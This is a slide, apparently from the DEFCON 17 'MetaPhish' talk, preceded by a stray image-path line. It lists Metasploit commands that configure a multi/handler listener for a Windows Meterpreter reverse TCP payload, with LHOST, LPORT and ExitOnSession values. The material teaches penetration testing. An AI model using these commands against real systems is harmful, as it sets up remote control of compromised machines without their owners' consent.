 MSF Multi-Handler / Automation
• Run metasploit ./msfconsole
• Set MSF parameters to match the meterp
– msf > use exploit/multi/handler
– msf exploit(handler) > set ExitOnSession
false
– msf exploit(handler) > set PAYLOAD
windows/meterpreter/reverse_tcp
– msf exploit(handler) > set LHOST
192.168.0.34
– msf exploit(handler) > set LPORT 8000
Slide: 77
AUTHORIZED
ONLY
DEFCON
DEFCON
17
T2D2S4 MetaPhish
Valsmith; Colin Ames; David Kerb